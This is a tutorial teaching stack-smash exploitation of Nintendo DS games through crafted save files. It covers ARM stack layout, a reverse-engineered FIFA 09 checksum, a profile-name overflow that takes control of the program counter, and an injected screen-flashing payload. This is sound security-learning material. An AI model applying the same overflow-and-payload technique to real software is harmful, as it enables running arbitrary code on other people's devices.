Exploiting DS games through stack smash vulnerabilities in save files
Initial publication: March 11th, 2015Introduction
If you want to learn about hacking, then exploiting DS games though their save files can be a great way to learn the basics.
DS games operate with very little security in place, if you have some code loaded in memory then you can sometimes just jump straight to it, as opposed to in more modern systems such as the 3DS where there is the NX bit (some parts of memory can be marked as unexecutable) and in the PS Vita where there is also ASLR (the bases of modules and the stack are randomly arranged).
Who is this aimed at?
You should have a competent understanding of fairly low level programming. If you don't know what a register is, or the difference between the stack and the heap, then you probably won't get much out of this tutorial.
Tools used
You will need an ARM compiler; I will be using devkitARM from devkitPro.
You will need a DS emulator; I recommend using DeSmuME however I have heard that NO$GBA also has excellent debugging tools.
You will need a hex editor to edit save files; I will be using Hex Editor Neo.
I will also be using VBinDiff which isn't necessary but helps to identify the location of checksums within a save file.
What is a buffer overflow?
There are several different types of buffer overflow, however in this tutorial we will just go over the most common: Stack Smashing; overflowing a string on the stack into an address which the Program Counter will read from.
In order to understand what a Stack Smash is and how it works, you will first need to know a little bit about ARM assembly.
Both ARM processors on the DS have 16 32 bit registers, the first 13 (R0 to R12) can be used for general purpose calculations, and the last 3 have their own special purposes.
R13, also referred to as SP, is known as the Stack Pointer; it is a pointer to the active stack - a portion of memory where data can be pushed on and off of registers.
R14, also referred to as LR, is known as the Link Register; it holds the address to return to after a function call.
R15, also referred to as PC, is known as the Program Counter; it holds the address of the instruction that is currently being executed. In ARM, instructions are 4 bytes long, so once an instruction has been completed the PC will be incremented by 4 in order to point to the next instruction, unless the instruction itself modifies the PC. Also note that sometimes code is executed in Thumb mode which uses 2 bytes per instruction.
Creating a model
Let's compile some basic C code to assembly to help us understand how the stack can be modified to control the Program Counter:
#include <nds.h>
#include <string.h>

void copy(void) {
	char buffer[8];
	memset(buffer, 0xAA, 8);
}

void turnScreenRed(void) {
	REG_DISPCNT = MODE_0_2D;
	VRAM_A_CR = VRAM_ENABLE | VRAM_A_MAIN_BG;
	BG_PALETTE[0] = RGB15(31, 0, 0);
}

int main(void) {
	copy();

	turnScreenRed();

	while(1);

	return 0;
}
We will use this Makefile to generate assembly from the above C:
include $(DEVKITARM)/ds_rules

CFLAGS := -I$(LIBNDS)/include -DARM9 -O1 -march=armv5te -mtune=arm946e-s -nodefaultlibs -nostartfiles

main.s: main.c
	$(CC) main.c $(CFLAGS) -S
Once we remove some of the clutter from the generated assembly we will be left with this:
    .text

	.align    2
	.global    copy
	.type    copy, %function
copy:
	@ args = 0, pretend = 0, frame = 8
	@ frame_needed = 0, uses_anonymous_args = 0
	str    lr, [sp, #-4]!
	sub    sp, sp, #12
	mov    r0, sp
	mov    r1, #170
	mov    r2, #8
	bl    memset
	add    sp, sp, #12
	@ sp needed
	ldr    pc, [sp], #4

	.align    2
	.global    turnScreenRed
	.type    turnScreenRed, %function
turnScreenRed:
	@ args = 0, pretend = 0, frame = 0
	@ frame_needed = 0, uses_anonymous_args = 0
	@ link register save eliminated.
	mov    r2, #65536
	mov    r3, #67108864
	str    r2, [r3]
	mvn    r2, #126
	add    r3, r3, #512
	strb    r2, [r3, #64]
	mov    r2, #31
	mov    r3, #83886080
	strh    r2, [r3]    @ movhi
	bx    lr

	.align    2
	.global    main
	.type    main, %function
main:
	@ Volatile: function does not return.
	@ args = 0, pretend = 0, frame = 0
	@ frame_needed = 0, uses_anonymous_args = 0
	stmfd    sp!, {r3, lr}
	bl    copy
	bl    turnScreenRed
Let's ignore the first instruction in main for now and just see how copy is called:
bl copyThis is the Branch with Link instruction, it puts the address of the instruction after it (PC + 4) into the Link Register, and then jumps to the copy function by setting the PC to the address of it. The address in the Link Register is needed because after the function we called has completed, we want the program to resume executing from the next instruction after bl copy.
Now let's look at the copy function, here's the first instruction:
str lr, [sp, #-4]!This stores the Link Register at the address that the Stack Pointer holds minus 4 bytes. The reason this happens is so that other instructions (such as bl memset) can modify the Link Register, and then at the end of the function we can restore the value back from the stack. Again, this value tells us where to return to after the function has completed.
At the end of the function, the address is loaded into the PC, which takes us to the instruction after the bl copy.
ldr pc, [sp], #4Now that you understand how our copy function is called, we can run through the whole program.
To start with, let's just assume that our stack is empty:
Stack Pointer ->The first instruction in main is:
stmfd sp!, {r3, lr}This is the Store Multiple Full Descending instruction. It pushes Register 3 and the Link Register onto the stack at the address stored by the Stack Pointer.
Just as with the copy function, the Link Register is needed on the stack so that code in the body of the function can modify it freely, and then at the end of the function it can be restored so that we can return to the next instruction.
The reason that Register 3 is also pushed onto the stack is to keep the stack aligned to 8 bytes for function calls.
At this point the stack will look like this:
Stack Pointer -> R3 (4 bytes)
                 LR (4 bytes)
Then there is a Branch with Link to our copy function:
bl copySo the next instruction will be the one at the start of copy:
str lr, [sp, #-4]!As explained earlier, this will push the Link Register onto the stack; which will now look like this:
Stack Pointer -> LR (4 bytes)
                 R3 (4 bytes)
                 LR (4 bytes)
The next instruction moves the Stack Pointer up by 12 bytes to reserve space for our buffer.
sub sp, sp, #12The reason that 12 bytes are reserved instead of just the 8 that we need, is to keep the stack 8 byte aligned for function calls (as mentioned earlier).
The stack will now look like this:
Stack Pointer -> Buffer (8 bytes)
                 Padding (4 bytes)
                 LR (4 bytes)
                 R3 (4 bytes)
                 LR (4 bytes)
The next group of instructions just call memset:
mov    r0, sp
mov    r1, #170
mov    r2, #8
bl     memset
Parameters for functions are usually stored in Register 0 and onwards. For our memset call the destination is the Stack Pointer (which currently points to our buffer), the value is 0xAA, and the length is 8 bytes.
This is safe because it only modifies the 8 bytes that we reserved for our buffer.
The Stack Pointer is then moved down 12 bytes:
add sp, sp, #12So that it looks the same as it was before we reserved space for the buffer:
Stack Pointer -> LR (4 bytes)
                 R3 (4 bytes)
                 LR (4 bytes)
And finally it will take the Link Register that was saved onto the Stack, and load it into the PC:
ldr pc, [sp], #4If we run this program in DeSmuME, we can verify that the code reaches the turnScreenRed function as intended because the screen turns red.
Let's modify the memset call to get it to write further down the stack than the buffer:
memset(buffer, 0xAA, 8 + 4 + 4);If we go back to the stack diagram we will see that the memory that our program expects to be the Link Register will be overflowed into:
Stack Pointer -> Buffer (8 bytes)
                 Padding (4 bytes)
                 LR (4 bytes)
                 R3 (4 bytes)
                 LR (4 bytes)
So that the stack will contain this data:
Stack Pointer -> 8 bytes of 0xAA
                 4 bytes of 0xAA
                 4 bytes of 0xAA
                 R3 (4 bytes)
                 LR (4 bytes)
The Stack Pointer will then be moved down by 12 bytes:
add sp, sp, #12Giving us this stack:
Stack Pointer -> 4 bytes of 0xAA
                 R3 (4 bytes)
                 LR (4 bytes)
So now, when the program reaches this instruction:
ldr pc, [sp], #4Our PC will load the value 0xAAAAAAAA off of the stack, where it will continue executing code from.
Let's verify this by loading our ROM into DeSmuME and opening the Disassembler:

Sure enough, instead of returning to the bl turnScreenRed instruction like it did before, it returned to our 0xAAAAAAAA address and continued executing code from there!
In a real exploit, we will have the code we want to run loaded somewhere in memory, which we will make the PC jump to instead of the arbitrary 0xAAAAAAAA.
We can now apply this knowledge to a real game exploit!
Choosing a target
All games have a chance of being exploitable, not just low budget indie games, so don't be put off of trying a game just because it appears to be well made on the surface.
For a basic buffer overflow, a good thing to try to exploit is the player name since it's easy to locate in a save file and is often loaded multiple times in a game.
For other ideas here's an interesting list which shows you the kind of things that people try to exploit.
If you don't want to spend time searching for an exploitable game then here's a hint for you: all FIFA games on the DS are exploitable.
For this tutorial I will be exploiting the game FIFA 09 (E) DS.
Checksums
Before we can start modifying save files we will need to get one other thing out of the way, checksums.
A checksum is a representation of a piece of data that is used to make sure that the data is not corrupt.
If we just modify a save file without correcting the necessary checksums, and load it into the game, it will be detected as corrupt, and will be deleted.
Usually, DS games use simple functions which we can work out without having to disassemble the ROM.
First of all, we will need to dump some save files which are slightly different in order to locate where the checksum is.
I created two different save files in FIFA 09, one with the profile name entered as "AAAAAAAAAA", and the other with the name "AAAAAAAAAB" leaving everything else as default. In DeSmuME, go to File -> Export Backup Memory to write these saves to files.
Let's analyse the two files with VBinDiff:

We can clearly see that the checksum for this game is 2 bytes long and is located at 0x04 in the save file.
So now we can write a program which reads the checksum from a save file and prints it to the screen, in C this would look like this:
#include <stdio.h>

int main(int argc, char **argv) {
	if(argc < 2) {
		printf("FIFA 09 DS (E) save checksum fixer\n");
		printf("Usage:\n");
		printf("checksumFix [save1.sav] [save2.sav] ...\n");
		return 1;
	}

	int i;
	for(i = 1; i < argc; i++) {
		FILE *f = fopen(argv[i], "rwb+");

		if(!f) {
			printf("Failed to open\n");
			fclose(f);
			return 1;
		}

		unsigned short checksum;
		fseek(f, 0x0000004, SEEK_SET);
		fread(&checksum, sizeof(unsigned short), 1, f);

		fclose(f);

		printf("%s:\n", argv[i]);
		printf("%p\n", checksum);
	}

	return 0;
}
Compiling, and running this program with AAAAAAAAAA.sav gives the following output:
gcc main.c -O2 -o checksumFix.exe
checksumFix AAAAAAAAAA.sav
AAAAAAAAAA.sav:
0000F58C
Now let's redirect stdout to a file and run checksumFix on all of the save files at once to get a list like this:
AAAAAAAAAA.sav:
0000F58C
AAAAAAAAAB.sav:
0000F62F
AAAAAAAAAC.sav:
0000F6D2
AAAAAAAABA.sav:
0000F630
AAAAAAABAA.sav:
0000F631
AAAAAABAAA.sav:
0000F632
AAAAABAAAA.sav:
0000F633
BAAAAAAAAA.sav:
0000F638
CTurt.sav:
00009675
The more data you have, the easier it will be to work out how the checksums are generated.
Basically what we want to do now is work out the difference between these checksums in order to see how 1 byte changes the resultant checksum.
We start by seeing how the final byte of the profile name (located at 0x69 in the save) affects the checksum, we will work out the difference between AAAAAAAAAB.sav and AAAAAAAAAA.sav:
0x0000F62F - 0x0000F58C = 0xA3To verify that this is always the case, we will also compare AAAAAAAAAC.sav with AAAAAAAAAB.sav:
0x0000F6D2 - 0x0000F62F = 0xA3Great! We can now confirm that the byte at 0x69 changes the checksum by 0xA3. Using this information we can predict that the checksum of AAAAAAAAAD would be AAAAAAAAAC + 0xA3 = 0x0000F775.
If we do the same process on the byte at 0x68 (AAAAAAAABA - AAAAAAAAAA) we will discover that this byte alters the checksum by 0xA4.
And the byte at 0x67 alters the checksum by 0xA5. Can you spot the pattern yet?
Using this knowledge we can write our first attempt at calculating the checksum. We will just use the bytes from 0x0020 to 0x010C because anything further down in the save uses a different checksum which we don't want to deal with right now:
unsigned short fifa09echecksum(unsigned char *data) {
	unsigned short checksum = 0;

	int i;
	for(i = 0x00000020; i < 0x0000010C; i++) {
		checksum += (data[i] * ((0xA3 + 0x69) - i));
	}

	return checksum;
}
Let's try it out! Running AAAAAAAAAA.sav through our application generates 0xF579, however the real checksum is 0xF58C. There is a simple solution to this, work out the difference between your generated checksum and the real checksum and use it as the initial checksum:
0xF58C - 0xF579 = 0x13After some cleaning up, our final function will look like this:
unsigned short fifa09echecksum(unsigned char *data) {
	unsigned short checksum = 0x13;

	int i;
	for(i = 0x00000020; i < 0x0000010C; i++) {
		checksum += data[i] * (0x0000010C - i);
	}

	return checksum;
}
Our application can now generate checksums which correctly match those already found in the saves!
Another way to do this, which might be easier for you, is to locate the position of the checksum in RAM and set a breakpoint on it. When the emulator compares the checksum it has calculated with the checksum at this location the breakpoint will be triggered; now you can trace backwards in the disassembly until you find the computation code.
With the checksum out of the way, it's time to try modifying the save file and looking for crashes!
Initial overflow attempt

In FIFA 09 the maximum length for a profile name is 10 bytes (followed by a byte of 0x00 to signify the end of the name), let's try using a longer name:

Correct the checksum and then import the save file into DeSmuME (make sure to select the correct size).
After going to My FIFA 09 -> My Profile we are greeted with this:

Look familiar? Our profile name overflowed the stack into an address which the PC read from, we have a stack smash!
Refining the overflow
We know that the PC is only 4 bytes long, so not all of these 0xAAs are necessary, keep removing them until the game stops jumping to 0xAAAAAAAA to find the exact location.
We now have complete control over the PC.
Finding the jump address
Launch the crash, and then go to Tools -> View Memory -> Dump All. This will dump the memory of ARM 9 at the time of the crash.
Open this with a hex editor and search for something in your save file, like the profile name.
Find an appropriate location which you can load your payload at (must be aligned to 4 bytes):


In the case of FIFA 09, the location in the file is 0x0028af40, you need to add 0x02000000 to this value to get the real address, 0x0228af40.
Replace the 0xAAAAAAAA in your save file with the real return address, remember that the DS is Little Endian, so the individual bytes of 0x0228af40 are 40 af 28 02.
Injecting a payload

Let's compile a very small payload that makes the bottom screen flash different colours:
#define MODE_FB0 0x00020000
#define VRAM_ENABLE 0x80
#define VRAM_A_LCD 0
#define VRAM_A 0x06800000

.global _start
_start:
mov r0, #0x04000000                     @ I/O space offset
mov r1, #0x3                            @ Both screens on

mov r2, #MODE_FB0                       @ Use VRAM_A as framebuffer
mov r3, #(VRAM_ENABLE | VRAM_A_LCD)     @ VRAM bank A enabled in LCD mode
mov r4, #0                              @ Full brightness (FIFA Street 2 fades out before our code)

str r1, [r0, #0x304]                    @ Set POWERCNT
str r2, [r0]                            @        DISPCNT
str r3, [r0, #0x240]                    @        VRAMCNT_A
str r4, [r0, #0x6C]                     @        MASTER BRIGHT

reset:
add r1, #31                             @ Next colour
mov r0, #VRAM_A                         @ VRAM A offset, framebuffer
mov r2, #(256 * 192)                    @ Pixel count

writePixel:
strh r1, [r0], #2                       @ Write a pixel
subs r2, r2, #1                         @ Move along one
bne writePixel                          @ Fill whole screen

b reset
We will use this Makefile:
include $(DEVKITARM)/ds_rules

payload.bin: arm9.s
	$(CC) -nostartfiles -nostdlib -x assembler-with-cpp arm9.s -Ttext=0x0228af40 -o payload.elf
	$(OBJCOPY) -O binary payload.elf $@
	@rm -f payload.elf
Here's what our compiled payload looks like:
For this payload it is unnecessary, but you will need to compile with -Ttext=(your return address) if you want to be able to access memory relative to where the payload is loaded.
With this injected so that the code will be loaded at your return address, and the checksum corrected, you will have your completed save file:
If you import this save file and trigger the exploit you should hopefully see your payload running!

If it just crashes, or does nothing, then:
- Check that your payload is loaded in memory where you think it is,
- Check that the PC is going where you want it to,
The above screenshot shows you how to do both of these things in DeSmuME.
Tips
If you're using NO$GBA, you can place this instruction at the start of your payload to trigger a breakpoint:
mov r11, r11
If you cannot predict exactly where your payload will be loaded in RAM, then you can start it with a list of NOPs, like so:
    .global _start
_start:
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop
	nop

	@ Real code starts here
NOP (short for No Operation) does nothing, and just causes the Program Counter to advance to the next instruction. This means that you don't have to get the address of the first instruction absolutely perfect; as long as you jump somewhere within the NOP slide, all of your real code will still be executed.
Testing on real hardware
The most convenient way is just to use a flashcard. If you want to transfer your save file to a real cartridge you can use NDS Backup Tool WiFi or a hardware solution such as NDS Adaptor Plus.
Where to go from here
There are many creative ways that you can try to exploit something, from QR codes to sound. In general, if a program accepts input, there's a chance that you can exploit it! You can also try different systems, such as the PSP which, like the DS, doesn't use the NX bit or ASLR.